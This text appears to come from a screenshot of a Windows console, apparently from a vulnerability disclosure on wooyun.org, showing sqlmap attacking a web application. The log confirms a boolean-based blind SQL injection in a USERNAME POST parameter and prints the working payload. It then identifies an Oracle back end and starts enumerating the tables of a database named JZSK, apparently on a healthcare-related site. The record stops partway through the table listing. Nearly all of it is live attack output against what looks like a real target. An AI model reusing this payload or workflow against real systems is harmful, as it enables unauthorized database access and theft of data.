 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6...
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D JZSK --tables
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:18:32
[09:18:32] [INFO] parsing HTTP request from '3.txt'
[09:18:32] [INFO] resuming back-end DBMS 'oracle'
[09:18:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNAME (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: DISTRCT=1&TYPE=1&BTYPE=1&HOSPITAL=1&sktypeKey=1&USERNAME=1') AND 92
67=9267 AND ('pWFf'='pWFf&pageNo=1
---
[09:18:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:18:32] [INFO] fetching tables for database: 'JZSK'
[09:18:32] [INFO] fetching number of tables for database 'JZSK'
[09:18:32] [INFO] resumed: 96
[09:18:32] [INFO] resuming partial value: T
[09:18:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:18:32] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
[09:18:35] [WARNING] reflective value(s) found and filtering out
_COD
www.wooyun.org